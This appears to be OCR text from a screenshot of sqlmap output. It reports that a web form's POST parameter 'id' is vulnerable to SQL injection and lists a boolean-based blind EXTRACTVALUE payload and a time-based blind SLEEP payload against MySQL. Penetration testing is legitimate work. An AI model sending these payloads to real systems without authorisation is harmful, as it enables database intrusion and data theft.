 文件 动作 编辑 查看 帮助
POST parameter 'id' is vulnerable. Do you want to keep testing the others (if
 any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 762 HTTP(s
) requests:
---
Parameter: id (POST)
    Type: boolean-based blind
    Title: MySQL AND boolean-based blind - WHERE, HAVING, ORDER BY or GROUP B
Y clause (EXTRACTVALUE)
    Payload: id=' AND EXTRACTVALUE(2457,CASE WHEN (2457=2457) THEN 2457 ELSE
0×3A END)-- Boaf&code=11&title=11&save=

    Type: time-based blind
    Title: MySQL ≥ 5.0.12 OR time-based blind (query SLEEP)
    Payload: id=' OR (SELECT 9442 FROM (SELECT(SLEEP(5)))KhQV)-- qjip&code=11
&title=11&save=
---